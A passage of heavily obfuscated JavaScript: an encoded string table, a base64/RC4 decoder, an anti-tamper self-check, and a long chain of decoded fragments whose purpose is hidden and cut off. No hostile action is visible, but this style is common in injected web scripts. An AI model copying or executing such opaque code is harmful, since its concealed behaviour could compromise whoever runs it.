7O','W5CvWPbLW6/dT8kaDCkiWQeXsa','FCo+WOhdU2i','W4W4W6hcMCkk','W6/cReBcL8o6','W4jzWPZcMSkn','W6uaWQhcTfi','zbtdHSkdW4y','tSkFt8o6bW','g8oWy00e','rmkqr8o4ga','rmkaw8o1da','CCoLd8kYfq','W5iTW6xcJ8kk','WQ4ofX0U','s8k1jmkSDW','W61JWQZcQCkS','W6CLW4VcNCkn','BImDF2y','WPagW7xdRSow','W7jrWQT+W5W','W4eHWRXVWP0','WPvYWPeYWOm','W5KeWQbqWPe','bZG1WRJcKG','sCklxSoQgW','eX5frHa','DslcRCkHW44','W50+WQ1UW4u','uSk8kCkRAq','hcaQWR/cNq','WRVdOWewvq','W5nTCwddVq','W4jKW6tdMCot','WPBcMbupW5C','w2mccaq','cu88nmoF','EcuvECos','t8kCrmoHga','BvHWgSoX','W5tdMfjnWRa','kspdHMbL','WO9yWOXMWOq','h2mvjSor','eJ0VFcG','omori1jd','neSutSo7','W7fDWR7cJCkT','btCdW7xcOG','WQT2WOyMWQC','W4NcSmo4qSkw','W6lcLYpcM8kw','W4lcT8o2WRldRG','nCkJrrGI','sMTGv8kN','WOvNsHui','W5FcKqBcKq','kmkXttm6','n8k/qJCG','t8oqWR7dSf0','AYybE8oo','W7tcUIhcP8oH','W7K0WQ9sW7e'];function _0x4515307d(a,b){a=a-0x192;var c=_0x4515307c[a];if(_0x4515307d['HCRIOB']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4515307d['ZARfaT']=h,_0x4515307d['WciOEY']={},_0x4515307d['HCRIOB']=!![];}var e=_0x4515307c[0x0],f=a+e,g=_0x4515307d['WciOEY'][f];if(g===undefined){if(_0x4515307d['zJbrKM']===undefined){var i=function(j){this['wxgoyc']=j,this['rxtEXi']=[0x1,0x0,0x0],this['pEdouZ']=function(){return'newState';},this['TuhVTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ujWRba']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkknZn']=function(){var j=new RegExp(this['TuhVTa']+this['ujWRba']),k=j['test'](this['pEdouZ']['toString']())?--this['rxtEXi'][0x1]:--this['rxtEXi'][0x0];return this['OWtDIa'](k);},i['prototype']['OWtDIa']=function(j){if(!Boolean(~j))return j;return this['kApDrk'](this['wxgoyc']);},i['prototype']['kApDrk']=function(j){for(var k=0x0,l=this['rxtEXi']['length'];k<l;k++){this['rxtEXi']['push'](Math['round'](Math['random']())),l=this['rxtEXi']['length'];}return j(this['rxtEXi'][0x0]);},new i(_0x4515307d)['FkknZn'](),_0x4515307d['zJbrKM']=!![];}c=_0x4515307d['ZARfaT'](c,b),_0x4515307d['WciOEY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4515307d;while(!![]){try{var c=-parseInt(Y(0x194,'qgpu'))*-parseInt(Y(0x53f,'lq4V'))+parseInt(Y(0x5dd,'v(tM'))*parseInt(Y(0x53e,'NMI!'))+-parseInt(Y(0x4ab,'GkEl'))+parseInt(Y(0x2e6,'oZYW'))*-parseInt(Y(0x2dc,'%DE0'))+-parseInt(Y(0x437,'lKXF'))*parseInt(Y(0x3b8,'v(tM'))+parseInt(Y(0x645,'pL%U'))*parseInt(Y(0x585,'$(7d'))+-parseInt(Y(0x4d8,'lq4V'))*parseInt(Y(0x3ec,'1Shh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4515307c,0x7d7d7),!function(){var Z=_0x4515307d,c={};c[Z(0x5d3,'Hx)5')]=function(z,D){return z<D;},c[Z(0x4d1,'$7p9')]=function(z,D){return z!==D;},c[Z(0x4a9,'Qgl8')]=function(z,D){return z===D;},c[Z(0x31d,'4iNe')]=function(z,D){return z+D;},c[Z(0x3d8,'lKXF')]=function(z,D){return z*D;},c[Z(0x21e,'ZT92')]=function(z,D){return z-D;},c[Z(0x829,'&P[z')]=function(z,D){return z<D;},c[Z(0x652,'pL%U')]=function(z,D){return z+D;},c[Z(0x1ac,'qgpu')]=function(z,D){return z===D;},c[Z(0x80e,'da^C')]=function(z,D){return z===D;},c[Z(0x708,'V1(7')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x2a4,'rZSz')]=function(z,D){return z||D;},c[Z(0x58e,'VFIk')]=function(y,z){return y(z);},c[Z(0x73e,'VZQ5')]=function(y){return y();},c[Z(0x543,'4E!@')]=function(y,z,D,F,K,O,P,T){return y(z,D,F,K,O,P,T);},c[Z(0x272,'V1(7')]=function(z,D){return z!==D;},c[Z(0x6fe,'GkEl')]=function(z,D){return z!==D;},c[Z(0x334,'pL%U')]=function(z,D){return z!==D;},c[Z(0x3bb,'R^[V')]=function(z,D){return z!==D;},c[Z(0x5ea,'4ezS')]=function(z,D){return z!==D;},c[Z(0x5aa,'rZSz')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x7d7,'pL%U')]=function(y){return y();},c[Z(0x640,'vj6Q')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x61a,'wPy3')]=function(y,z){return y(z);},c[Z(0x5ab,'XgfT')]=function(y,z,D,F,K){return y(z,D,F,K);},c[Z(0x373,')(Cn')]=Z(0x237,'&P[z')+Z(0x646,'&P[z')+Z(0x2e8,'[yW*')+Z(0x724,'rZSz')+Z(0x258,'$(7d')+Z(0x2a1,'p6XM')+Z(0x206,'NMI!')+Z(0x470,'4iNe')+Z(0x4ee,'pnC(')+Z(0x614,'$USY')+Z(0x2ee,'1Shh')+Z(0x6fb,'4E!@')+Z(0x3e0,')(Cn')+Z(0x3f8,'AYQ1')+Z(0x5e7,'Qgl8')+Z(0x767,'cHfO')+Z(0x28c,'rZSz')+Z(0x2f1,'ZT92')+Z(0x633,'^@VO')+Z(0x4bc,'Qgl8')+Z(0x3ee,'G]Li')+Z(0x62a,'$USY')+Z(0x276,'R^[V')+Z(0x489,'0L2#')+Z(0x84c,'4E!@')+Z(0x701,'^@VO')+Z(0x49a,')(Cn')+Z(0x5ee,'aEv7')+Z(0x67a,'NMI!')+Z(0x6c3,'$USY')+Z(0x6ab,'$USY')+Z(0x809,'a%%L')+Z(0x713,'lKXF')+Z(0x840,'$USY')+Z(0x53a,'hCfZ')+Z(0x687,'G]Li')+Z(0x4a1,'R^[V')+Z(0x2a8,'lKXF')+Z(0x422,'v(tM')+Z(0x4fd,'G]Li')+Z(0x4d0,'4iNe')+Z(0x4ca,'Hx)5')+Z(0x6a6,'UBVM')+Z(0x540,'X0Ne')+Z(0x76f,'Hx)5')+Z(0x47c,'$USY')+Z(0x772,'aEv7')+Z(0x1c1,'9YNf')+Z(0x42d,'rZSz')+Z(0x4d6,'AYQ1')+Z(0x26e,'1Shh')+Z(0x5d2,'a%%L')+Z(0x3d4,'AYQ1')+Z(0x4cd,'$USY')+Z(0x785,'a%%L')+Z(0x356,'hCfZ')+Z(0x514,'9YNf')+Z(0x722,'Hx)5')+Z(0x34c,'xPT9')+Z(0x5d9,'hCfZ')+Z(0x6e0,'Qgl8')+Z(0x858,'9YNf')+Z(0x68e,'lq4V')+Z(0x6d9,'4ezS')+Z(0x30c,'Z8CV')+Z(0x856,'Z8CV')+Z(0x1bb,'lq4V')+Z(0x1e8,'UBVM')+Z(0x1c8,'xPT9')+Z(0x5c6,'ZT92')+Z(0x297,'VZQ5')+Z(0x31e,'k(wv')+Z(0x1ce,'4E!@')+Z(0x696,'cHfO')+Z(0x830,'pL%U')+Z(0x608,'DuuX')+Z(0x842,'UBVM')+Z(0x5cd,'$(7d')+Z(0x7c9,'4E!@')+Z(0x79d,'xPT9')+Z(0x333,'XgfT')+Z(0x526,'#t@p')+Z(0x642,'da^C')+Z(0x535,'Oz*1')+Z(0x6d8,'Oz*1')+Z(0x69c,'1Shh')+Z(0x37f,'AYQ1')+Z(0x505,'V1(7')+Z(0x712,'R^[V')+Z(0x53b,'%DE0')+Z(0x812,'Z8CV')+Z(0x7ea,'ZT92')+Z(0x84a,'%DE0')+Z(0x5db,'lKXF')+Z(0x822,'^@VO')+Z(0x804,'[yW*')+Z(0x7b8,'R^[V')+Z(0x572,'AYQ1')+Z(0x537,'&P[z')+Z(0x621,'X0Ne')+Z(0x29a,'cHfO')+Z(0x66b,'da^C')+Z(0x70f,'[yW*')+Z(0x4e6,'wPy3')+Z(0x45f,'da^C')+Z(0x75c,'lKXF')+Z(0x6c8,'da^C')+Z(0x6f1,'k(wv')+Z(0x576,'lq4V')+Z(0x33d,'wPy3')+Z(0x636,'vj6Q')+Z(0x727,'vj6Q')+Z(0x211,'Oz*1')+Z(0x1a3,'G]Li')+Z(0x778,'rZSz')+Z(0x360,'lKXF')+Z(0x836,'v(tM')+Z(0x270,'a%%L')+Z(0x202,'^@VO')+Z(0x33b,')(Cn')+Z(0x510,'k(wv')+Z(0x588,'v(tM')+Z(0x7f8,'XgfT')+Z(0x5bb,'cHfO')+Z(0x5ae,'ZT92')+Z(0x2b2,'^@VO')+Z(0x5b0,'1Shh')+Z(0x783,'cHfO')+Z(0x73f,'$USY')+Z(0x359,'X0Ne')+Z(0x4a6,'4iNe')+Z(0x76b,'1Shh')+Z(0x34f,'k(wv')+Z(0x271,'oZYW')+Z(0x485,'0L2#')+Z(0x494,'$7p9')+Z(0x3d7,'V1(7')+Z(0x2c6,'qgpu')+Z(0x816,'hCfZ')+Z(0x3cf,'oZYW')+Z(0x3dc,'a%%L')+Z(0x3f2,'VFIk')+Z(0x7a0,'rZSz')+Z(0x425,'wPy3')+Z(0x304,'oZYW')+Z(0x71b,'Z8CV')+Z(0x43e,'Qgl8')+Z(0x19b,'^@VO')+Z(0x5c1,'pL%U')+Z(0x46a,'VZQ5')+Z(0x795,'V1(7')+Z(0x77f,'Hx)5')+Z(0x3f7,'$(7d')+Z(0x73b,'vj6Q')+Z(0x454,'p6XM')+Z(0x46c,'1Shh')+Z(0x49d,'#t@p')+Z(0x591,'$USY')+Z(0x68a,'0L2#')+Z(0x376,'v(tM')+Z(0x5a3,'hCfZ')+Z(0x4dd,'0L2#')+Z(0x549,'da^C')+Z(0x6ac,'AYQ1')+Z(0x5d6,'vj6Q')+Z(0x22e,'0L2#')+Z(0x357,'da^C')+Z(0x34d,'DuuX')+Z(0x53c,'Z8CV')+Z(0x581,'[yW*')+Z(0x4c3,'Qgl8')+Z(0x3ff,'0L2#')+Z(0x3b3,'VFIk')+Z(0x205,'p6XM')+Z(0x659,'da^C')+Z(0x24f,'k(wv')+Z(0x238,'Oz*1')+Z(0x680,'DuuX')+Z(0x506,'4iNe')+Z(0x3f6,'%DE0')+Z(0x7da,'pL%U')+Z(0x26b,'rZSz')+Z(0x278,'0L2#')+Z(0x330,'k(wv')+Z(0x64d,'GkEl')+Z(0x7ee,'aEv7')+Z(0x52a,'4iNe')+Z(0x80f,'%DE0')+Z(0x435,'9YNf')+Z(0x1fe,'$USY')+Z(0x47e,'4E!@')+Z(0x5d4,'^@VO')+Z(0x67c,'%DE0')+Z(0x550,'rZSz')+Z(0x3b4,'R^[V')+Z(0x21b,')(Cn')+Z(0x42a,'$7p9')+Z(0x1e5,'v(tM')+Z(0x381,'cHfO')+Z(0x4f1,'hCfZ')+(Z(0x282,'p6XM')+Z(0x616,'$USY')+Z(0x1e2,'qgpu')+Z(0x3e6,'[yW*')+Z(0x635,'qgpu')+Z(0x2c4,'k(wv')+Z(0x7dd,'ZT92')+Z(0x3a1,'pL%U')+Z(0x4de,'v(tM')+Z(0x19f,'4ezS')+Z(0x78d,'4iNe')+Z(0x838,'NMI!')+Z(0x80b,'#t@p')+Z(0x83e,'UBVM')+Z(0x76d,'&P[z')+Z(0x73c,'VZQ5')+Z(0x686,'%DE0')+Z(0x742,'pnC(')+Z(0x75b,'oZYW')+Z(0x235,'$7p9')+Z(0x59e,'G]Li')+Z(0x653,'4E!@')+Z(0x802,'rZSz')+Z(0x75a,'p6XM')+Z(0x3d1,'4E!@')+Z(0x5a7,'^@VO')+Z(0x3c9,'G]Li')+Z(0x5ba,'lq4V')+Z(0x413,'ZT92')+Z(0x243,'AYQ1')+Z(0x475,'lq4V')+Z(0x5c7,'V1(7')+Z(0x257,'rZSz')+Z(0x598,')(Cn')+Z(0x2e1,'4iNe')+Z(0x6ca,'$USY')+Z(0x688,'da^C')+Z(0x287,'$7p9')+Z(0x7bb,'Hx)5')+Z(0x3a0,'X0Ne')+Z(0x216,'Oz*1')+Z(0x440,'0L2#')+Z(0x42c,'v(tM')+Z(0x451,'xPT9')+Z(0x54e,'vj6Q')+Z(0x4c8,'p6XM')+Z(0x73a,'^@VO')+Z(0x737,'4ezS')+Z(0x81b,'Z8CV')+Z(0x1c0,'[yW*')+Z(0x404,'qgpu')+Z(0x7e0,'cHfO')+Z(0x322,'4iNe')+Z(0x4eb,'Qgl8')+Z(0x1e1,'4E!@')+Z(0x519,'da^C')+Z(0x839,'rZSz')+Z(0x6e5,'a%%L')+Z(0x423,'k(wv')+Z(0x295,'lKXF')+Z(0x36b,'$(7d')+Z(0x3e7,'4iNe')+Z(0x46b,'4ezS')+Z(0x569,'aEv7')+Z(0x51d,'xPT9')+Z(0x4e1,'DuuX')+Z(0x300,'Qgl8')+Z(0x756,'4ezS')+Z(0x1da,'0L2#')+Z(0x743,'vj6Q')+Z(0x7e7,'V1(7')+Z(0x40c,'^@VO')+Z(0x22a,'4ezS')+Z(0x283,'UBVM')+Z(0x2f7,'vj6Q')+Z(0x534,'pnC(')+Z(0x47a,'VZQ5')+Z(0x6ba,'wPy3')+Z(0x665,'wPy3')+Z(0x358,'Oz*1')+Z(0x71c,'VZQ5')+Z(0x578,'lKXF')+Z(0x83b,'UBVM')+Z(0x42e,'V1(7')+Z(0x58f,'X0Ne')+Z(0x691,'oZYW')+Z(0x7d4,'Qgl8')+Z(0x733,'#t@p')+Z(0x37e,'R^[V')+Z(0x1fd,'v(tM')+Z(0x445,'lq4V')+Z(0x50d,'GkEl')+Z(0x3a6,'pnC(')+Z(0x348,'X0Ne')+Z(0x658,'G]Li')+Z(0x34b,'VZQ5')+Z(0x634,'NMI!')+Z(0x6f4,'4E!@')+Z(0x533,'pL%U')+Z(0x396,'k(wv')+Z(0x7bc,')(Cn')+Z(0x40f,'oZYW')+Z(0x7eb,'AYQ1')+Z(0x31f,'a%%L')+Z(0x849,'pL%U')+Z(0x3e9,'p6XM')+Z(0x439,'ZT92')+Z(0x4e0,'v(tM')+Z(0x678,'Z8CV')+Z(0x5e3,'V1(7')+Z(0x5cc,'&P[z')+Z(0x464,'aEv7')+Z(0x48c,'aEv7')+Z(0x671,'lKXF')+Z(0x2b4,'0L2#')+Z(0x2a2,'aEv7')+Z(0x71d,'da^C')+Z(0x7ef,')(Cn')+Z(0x56e,'wPy3')+Z(0x6e1,'Hx)5')+Z(0x30b,'aEv7')+Z(0x558,'v(tM')+Z(0x4e8,'1Shh')+Z(0x492,'0L2#')+Z(0x6e8,'4iNe')+Z(0x221,'1Shh')+Z(0x3a9,'AYQ1')+Z(0x20a,'$(7d')+Z(0x336,'$(7d')+Z(0x2eb,'&P[z')+Z(0x1f4,'GkEl')+Z(0x604,'Z8CV')+Z(0x7f7,'Z8CV')+Z(0x707,'%DE0')+Z(0x327,'oZYW')+Z(0x399,'hCfZ')+Z(0x575,'NMI!')+Z(0x5a5,')(Cn')+Z(0x811,'Hx)5')+Z(0x3fa,'DuuX')+Z(0x7de,'$7p9')+Z(0x5ad,'%DE0')+Z(0x815,'wPy3')+Z(0x729,'1Shh')+Z(0x7f1,'oZYW')+Z(0x78b,'v(tM')+Z(0x5b7,'Hx)5')+Z(0x50c,'k(wv')+Z(0x781,'VZQ5')+Z(0x62c,'lKXF')+Z(0x1a4,'k(wv')+Z(0x5fc,'Hx)5')+Z(0x27c,'$7p9')+Z(0x819,'hCfZ')+Z(0x660,'wPy3')+Z(0x3c7,'GkEl')+Z(0x850,'UBVM')+Z(0x35f,'^@VO')+Z(0x562,'9YNf')+Z(0x81c,'^@VO')+Z(0x852,'cHfO')+Z(0x21d,'#t@p')+Z(0x1cc,'Z8CV')+Z(0x40b,'ZT92')+Z(0x24d,'Oz*1')+Z(0x193,'pL%U')+Z(0x2ff,'pnC(')+Z(0x4c7,'4ezS')+Z(0x835,'Qgl8')+Z(0x2c3,'ZT92')+Z(0x2b8,'9YNf')+Z(0x405,'#t@p')+Z(0x38a,'aEv7')+Z(0x6f6,'[yW*')+Z(0x3da,'DuuX')+Z(0x26a,'4iNe')+Z(0x4a0,'cHfO')+Z(0x794,'[yW*')+Z(0x69f,'0L2#')+Z(0x71e,'a%%L')+Z(0x2d2,'[yW*')+Z(0x320,'pL%U')+Z(0x27b,'1Shh')+Z(0x5c9,'%DE0')+Z(0x313,'$USY')+Z(0x2d6,'%DE0')+Z(0x674,'XgfT')+Z(0x2f4,'aEv7')+Z(0x2ae,'k(wv')+Z(0x298,'qgpu')+Z(0x267,'aEv7')+Z(0x1c6,'X0Ne')+Z(0x629,'AYQ1')+Z(0x4a8,'V1(7')+Z(0x738,'R^[V')+Z(0x335,'da^C')+Z(0x70b,'pnC(')+Z(0x266,'lKXF')+Z(0x415,'cHfO')+Z(0x412,'vj6Q'))+(Z(0x805,'G]Li')+Z(0x7b3,'pL%U')+Z(0x7bf,'GkEl')+Z(0x365,'1Shh')+Z(0x420,'vj6Q')+Z(0x19a,'VZQ5')+Z(0x45d,'rZSz')+Z(0x5d8,'da^C')+Z(0x3e4,'vj6Q')+Z(0x3fe,'UBVM')+Z(0x7c3,'cHfO')+Z(0x625,'4iNe')+Z(0x1f9,'oZYW')+Z(0x2da,'%DE0')+Z(0x617,'Qgl8')+Z(0x6b9,'Hx)5')+Z(0x65f,'pL%U')+Z(0x344,'lq4V')+Z(0x76e,'$USY')+Z(0x55d,'GkEl')+Z(0x7db,'V1(7')+Z(0x5a0,'oZYW')+Z(0x7d0,'DuuX')+Z(0x6ad,'Oz*1')+Z(0x377,'[yW*')+Z(0x7f6,'Qgl8')+Z(0x4e3,'$(7d')+Z(0x29b,'Z8CV')+Z(0x3d3,'DuuX')+Z(0x442,'p6XM')+Z(0x655,'#t@p')+Z(0x61c,'da^C')+Z(0x321,'%DE0')+Z(0x64c,'^@VO')+Z(0x6a7,'DuuX')+Z(0x4f9,'v(tM')+Z(0x1be,'4E!@')+Z(0x1b5,'ZT92')+Z(0x62d,'aEv7')+Z(0x26d,'xPT9')+Z(0x46e,'^@VO')+Z(0x20c,'k(wv')+Z(0x4b6,'oZYW')+Z(0x55a,'NMI!')+Z(0x5e4,'0L2#')+Z(0x599,'Z8CV')+Z(0x7fb,'[yW*')+Z(0x4aa,'R^[V')+Z(0x750,'GkEl')+Z(0x350,'p6XM')+Z(0x564,'pnC(')+Z(0x57e,'4E!@')+Z(0x5da,'&P[z')+Z(0x546,'aEv7')+Z(0x40a,'NMI!')+Z(0x32a,'vj6Q')+Z(0x4bd,'wPy3')+Z(0x1c2,'1Shh')+Z(0x1a2,'wPy3')+Z(0x269,'V1(7')+Z(0x690,'a%%L')+Z(0x72b,'p6XM')+Z(0x39d,'4iNe')+Z(0x490,'$USY')+Z(0x2ac,'$7p9')+Z(0x30f,'Z8CV')+Z(0x68f,')(Cn')+Z(0x7af,'R^[V')+Z(0x65e,'0L2#')+Z(0x239,'aEv7')+Z(0x77e,'pL%U')+Z(0x699,'^@VO')+Z(0x2a5,'^@VO')+Z(0x6a3,'AYQ1')+Z(0x752,'G]Li')+Z(0x1b4,'1Shh')+Z(0x47f,'VFIk')+Z(0x70c,'Hx)5')+Z(0x51c,'%DE0')+Z(0x38f,'9YNf')+Z(0x41f,'V1(7')+Z(0x29d,'0L2#')+Z(0x4db,'vj6Q')+Z(0x2a9,'0L2#')+Z(0x49c,'a%%L')+Z(0x748,'^@VO')+Z(0x5e0,'p6XM')+Z(0x196,'$7p9')+Z(0x410,'Qgl8')+Z(0x6d1,'[yW*')+Z(0x4f0,'R^[V')+Z(0x499,'pL%U')+Z(0x6bf,'1Shh')+Z(0x7c4,'vj6Q')+Z(0x228,'XgfT')+Z(0x6de,'R^[V')+Z(0x259,'Hx)5')+Z(0x793,'ZT92')+Z(0x725,'xPT9')+Z(0x471,'hCfZ')+Z(0x797,'pnC(')+Z(0x3fd,'a%%L')+Z(0x5bc,'$7p9')+Z(0x775,'1Shh')+Z(0x3cc,'v(tM')+Z(0x718,'0L2#')+Z(0x6bc,'VFIk')+Z(0x75e,'UBVM')+Z(0x22f,'ZT92')+Z(0x84f,'Qgl8')+Z(0x6d2,'DuuX')+Z(0x3ed,'R^[V')+Z(0x679,'cHfO')+Z(0x4cc,'Z8CV')+Z(0x5b1,'rZSz')+Z(0x74a,'rZSz')+Z(0x845,'&P[z')+Z(0x5a1,'v(tM')+Z(0x6c0,'ZT92')+Z(0x70e,'rZSz')+Z(0x275,'X0Ne')+Z(0x7e9,'$7p9')+Z(0x2af,'#t@p')+Z(0x3e3,'NMI!')+Z(0x85b,'#t@p')+Z(0x274,'VZQ5')+Z(0x60a,'#t@p')+Z(0x394,'pL%U')+Z(0x58c,'lq4V')+Z(0x316,'XgfT')+Z(0x85a,'da^C')+Z(0x349,'a%%L')+Z(0x467,'xPT9')+Z(0x1f6,'VZQ5')+Z(0x2a0,'lq4V')+Z(0x402,'0L2#')+Z(0x1ef,'$(7d')+Z(0x6a8,'G]Li')+Z(0x580,'V1(7')+Z(0x7d9,'k(wv')+Z(0x64b,'rZSz')+Z(0x38d,'ZT92')+Z(0x5e6,'$7p9')+Z(0x544,'#t@p')+Z(0x834,'a%%L')+Z(0x4da,'4iNe')+Z(0x34a,'a%%L')+Z(0x43b,'4E!@')+Z(0x77c,'a%%L')+Z(0x328,'V1(7')+Z(0x2fd,'%DE0')+Z(0x65d,'$(7d')+Z(0x2e0,'^@VO')+Z(0x22b,'AYQ1')+Z(0x6fc,'cHfO')+Z(0x2e9,'1Shh')+Z(0x315,'lq4V')+Z(0x620,'VFIk')+Z(0x7c6,'hCfZ')+Z(0x751,'VZQ5')+Z(0x2be,'R^[V')+Z(0x35e,'$(7d')+Z(0x1f5,'Hx)5')+Z(0x40d,'9YNf')+Z(0x55f,'NMI!')+Z(0x1e0,'^@VO')+Z(0x222,'hCfZ')+Z(0x5d7,'V1(7')+Z(0x486,'$USY')+Z(0x2ef,'VZQ5')+Z(0x50e,'wPy3')+Z(0x36d,'lKXF')+Z(0x2bc,'$7p9')+Z(0x33e,'$(7d')+Z(0x294,'ZT92')+Z(0x7f3,'X0Ne')+Z(0x74b,'G]Li')+Z(0x382,'pL%U')+Z(0x223,'Hx)5')+Z(0x195,'da^C')+Z(0x810,'hCfZ')+Z(0x4fb,'aEv7')+Z(0x561,'a%%L')+Z(0x63a,'VFIk')+Z(0x4a2,'pL%U')+Z(0x3b5,'pnC(')+Z(0x69d,'0L2#')+Z(0x82a,'0L2#')+Z(0x428,'v(tM')+Z(0x704,'v(tM')+Z(0x325,'4E!@')+Z(0x638,'p6XM')+Z(0x5f7,'[yW*')+Z(0x54c,'lKXF')+Z(0x825,'XgfT')+Z(0x481,'VZQ5')+Z(0x715,'&P[z')+Z(0x6d7,'pnC(')+Z(0x7fa,'1Shh')+Z(0x654,'qgpu'))+(Z(0x1b2,'Oz*1')+Z(0x847,'pnC(')+Z(0x246,'Qgl8')+Z(0x2f8,'xPT9')+Z(0x668,'GkEl')+Z(0x292,'cHfO')+Z(0x41c,'p6XM')+Z(0x521,'G]Li')+Z(0x19c,'V1(7')+Z(0x4c0,'DuuX')+Z(0x497,'$USY')+Z(0x367,'AYQ1')+Z(0x3a3,'[yW*')+Z(0x4be,'4ezS')+Z(0x79e,')(Cn')+Z(0x491,'NMI!')+Z(0x21a,'VFIk')+Z(0x516,'1Shh')+Z(0x4c1,'oZYW')+Z(0x780,'4E!@')+Z(0x7fe,'xPT9')+Z(0x2a3,'Z8CV')+Z(0x1d2,'1Shh')+Z(0x5e8,'lq4V')+Z(0x260,'4iNe')+Z(0x337,'XgfT')+Z(0x846,'a%%L')+Z(0x7dc,'4E!@')+Z(0x6a5,'[yW*')+Z(0x4bf,'a%%L')+Z(0x64a,'R^[V')+Z(0x6b0,'k(wv')+Z(0x5df,'V1(7')+Z(0x7a5,'$USY')+Z(0x43a,'p6XM')+Z(0x429,'da^C')+Z(0x3c6,'R^[V')+Z(0x55b,'Z8CV')+Z(0x35c,'%DE0')+Z(0x60d,'4ezS')+Z(0x220,'G]Li')+Z(0x59c,'XgfT')+Z(0x71a,'UBVM')+Z(0x213,'oZYW')+Z(0x7a9,'AYQ1')+Z(0x368,'a%%L')+Z(0x33c,')(Cn')+Z(0x4ac,')(Cn')+Z(0x7d1,'[yW*')+Z(0x5ac,'1Shh')+Z(0x803,'4iNe')+Z(0x2c9,'wPy3')+Z(0x21f,'[yW*')+Z(0x52b,'qgpu')+Z(0x27a,'AYQ1')+Z(0x2c2,'GkEl')+Z(0x1ed,'XgfT')+Z(0x21c,'pL%U')+Z(0x721,'&P[z')+Z(0x39b,'R^[V')+Z(0x4d2,'AYQ1')+Z(0x4ec,'p6XM')+Z(0x7c2,'R^[V')+Z(0x2b3,'4ezS')+Z(0x6da,'aEv7')+Z(0x41d,'VZQ5')+Z(0x857,'$7p9')+Z(0x2e7,'p6XM')+Z(0x3f1,'Qgl8')+Z(0x4c4,'V1(7')+Z(0x215,'&P[z')+Z(0x5b2,'aEv7')+Z(0x67e,'[yW*')+Z(0x5fd,')(Cn')+Z(0x6a2,'Hx)5')+Z(0x5a2,'Hx)5')+Z(0x5c4,'Oz*1')+Z(0x706,'V1(7')+Z(0x2b0,')(Cn')+Z(0x1d3,'a%%L')+Z(0x5bf,'Z8CV')+Z(0x39f,'v(tM')+Z(0x672,'cHfO')+Z(0x5e9,'1Shh')+Z(0x79c,'lq4V')+Z(0x693,'oZYW')+Z(0x5bd,'4iNe')+Z(0x84e,'[yW*')+Z(0x755,'G]Li')+Z(0x383,'$(7d')+Z(0x5fb,'hCfZ')+Z(0x83d,'#t@p')+Z(0x7d2,'GkEl')+Z(0x56c,'qgpu')+Z(0x583,'AYQ1')+Z(0x65a,'Qgl8')+Z(0x4f8,'a%%L')+Z(0x69a,'^@VO')+Z(0x7e2,'hCfZ')+Z(0x2d0,')(Cn')+Z(0x291,'AYQ1')+Z(0x3c3,'pL%U')+Z(0x759,'da^C')+Z(0x5ed,'[yW*')+Z(0x78a,'4iNe')+Z(0x1ea,'G]Li')+Z(0x1f7,'[yW*')+Z(0x548,'4ezS')+Z(0x661,'4E!@')+Z(0x32f,'#t@p')+Z(0x4b0,'Oz*1')+Z(0x7ad,'Z8CV')+Z(0x3be,'G]Li')+Z(0x456,'DuuX')+Z(0x2fc,'vj6Q')+Z(0x472,'^@VO')+Z(0x590,'VFIk')+Z(0x79b,'$USY')+Z(0x5fe,'%DE0')+Z(0x81f,'vj6Q')+Z(0x520,'VFIk')+Z(0x72e,'pnC(')+Z(0x4af,'$7p9')+Z(0x76a,'$(7d')+Z(0x6ed,'oZYW')+Z(0x5f5,'V1(7')+Z(0x70d,'1Shh')+Z(0x684,'rZSz')+Z(0x6c6,'ZT92')+Z(0x6c1,'4ezS')+Z(0x5a8,'G]Li')+Z(0x53d,'^@VO')+Z(0x261,'%DE0')+Z(0x4c5,'%DE0')+Z(0x407,'VFIk')+Z(0x346,'R^[V')+Z(0x229,'4iNe')+Z(0x52e,')(Cn')+Z(0x586,'rZSz')+Z(0x7c1,'qgpu')+Z(0x504,'$USY')+Z(0x806,'NMI!')+Z(0x457,'X0Ne')+Z(0x48a,'qgpu')+Z(0x623,'Z8CV')+Z(0x6b4,'ZT92')+Z(0x7b6,'cHfO')+Z(0x73d,'NMI!')+Z(0x338,'pnC(')+Z(0x765,'vj6Q')+Z(0x2b1,'XgfT')+Z(0x62b,'da^C')+Z(0x7ff,'Qgl8')+Z(0x851,'Z8CV')+Z(0x314,'v(tM')+Z(0x31c,')(Cn')+Z(0x60b,'GkEl')+Z(0x3aa,'da^C')+Z(0x603,'#t@p')+Z(0x1d0,'1Shh')+Z(0x1a1,'0L2#')+Z(0x397,'hCfZ')+Z(0x7d3,'X0Ne')+Z(0x310,'9YNf')+Z(0x3b1,'ZT92')+Z(0x299,'#t@p')+Z(0x58a,'oZYW')+Z(0x1a8,'Oz*1')+Z(0x482,'Qgl8')+Z(0x3d9,'UBVM')+Z(0x319,'da^C')+Z(0x6e7,'4ezS')+Z(0x1a6,'UBVM')+Z(0x389,'Hx)5')+Z(0x67f,'Hx)5')+Z(0x57c,'&P[z')+Z(0x1de,'k(wv')+Z(0x2df,'VFIk')+Z(0x565,'pL%U')+Z(0x61d,'v(tM')+Z(0x60c,'UBVM')+Z(0x3fb,'NMI!')+Z